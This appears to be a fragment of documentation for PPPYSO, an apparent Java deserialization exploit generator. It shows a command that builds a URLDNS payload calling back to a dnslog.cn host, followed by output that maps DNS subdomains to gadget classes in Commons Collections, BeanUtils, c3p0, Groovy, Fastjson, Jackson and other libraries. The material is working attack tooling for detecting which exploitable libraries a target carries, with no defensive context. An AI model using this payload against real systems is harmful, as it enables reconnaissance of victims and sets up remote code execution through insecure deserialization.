 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g URLDNS -host 7ox24q.dnslog.cn -dp "all"
# Gadget: URLDNS
# Subdomain: bcel  -->  Class: com.sun.org.apache.bcel.internal.util.ClassLoader
# Subdomain: jdk7u21  -->  Class: com.sun.corba.se.impl.orbutil.ORBClassLoader
# Subdomain: jdk8u20  -->  Class: javax.swing.plaf.metal.MetalFileChooserUI$DirectoryComboBoxModel$1
# Subdomain: linux  -->  Class: sun.awt.X11.AwtGraphicsConfigData
# Subdomain: win  -->  Class: sun.awt.windows.WButtonPeer
# Subdomain: cc31  -->  Class: org.apache.commons.collections.collection.AbstractSerializableCollectionDecorator
# Subdomain: cc321  -->  Class: org.apache.commons.collections.DoubleOrderedMap$1$1
# Subdomain: cc322  -->  Class: org.apache.commons.collections.functors.FunctorUtils$1
# Subdomain: cc40  -->  Class: org.apache.commons.collections4.functors.ChainedTransformer
# Subdomain: cc41  -->  Class: org.apache.commons.collections4.FluentIterable
# Subdomain: cb17  -->  Class: org.apache.commons.beanutils.MappedPropertyDescriptor$1
# Subdomain: cb18x  -->  Class: org.apache.commons.beanutils.DynaBeanMapDecorator$MapEntry
# Subdomain: cb19x  -->  Class: org.apache.commons.beanutils.BeanIntrospectionData
# Subdomain: c3p092x  -->  Class: com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase
# Subdomain: c3p095  -->  Class: com.mchange.v2.c3p0.test.AlwaysFailDataSource
# Subdomain: bsh20b4  -->  Class: bsh.CollectionManager$1
# Subdomain: bsh20b5  -->  Class: bsh.engine.BshScriptEngine
# Subdomain: bsh20b6  -->  Class: bsh.collection.CollectionIterator$1
# Subdomain: groovy1702311  -->  Class: org.codehaus.groovy.reflection.ClassInfo$ClassInfoSet
# Subdomain: groovy24x  -->  Class: groovy.lang.Tuple2
# Subdomain: groovy244  -->  Class: org.codehaus.groovy.runtime.dgm$1170
# Subdomain: rome1000  -->  Class: com.sun.syndication.feed.impl.ToStringBean
# Subdomain: rome1111  -->  Class: com.rometools.rome.feed.impl.ObjectBean
# Subdomain: fastjson  -->  Class: com.alibaba.fastjson.JSONArray
# Subdomain: fastjson2  -->  Class: com.alibaba.fastjson2.JSONArray
# Subdomain: jackson  -->  Class: com.fasterxml.jackson.databind.node.NodeSerialization
# Subdomain: springaop  -->  Class: org.springframework.aop.target.HotSwappableTargetSource.HotSwappableTargetSource
# Subdomain: ajw  -->  Class: org.aspectj.weaver.tools.cache.SimpleCache
# Output: [Default]